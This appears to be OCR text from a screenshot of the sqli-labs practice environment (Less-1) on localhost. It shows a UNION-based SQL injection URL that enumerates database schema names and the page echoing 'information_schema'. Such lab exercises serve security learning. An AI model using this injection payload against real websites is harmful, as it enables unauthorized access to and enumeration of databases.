 Welcome Dhakkan
Your Login name:2
Your Password:information_schema
SQLI DUMB SERIES-1
form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
GET/POST
HEADER
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,2,schema_name from
information_schema.schemata --+
GET info: load success!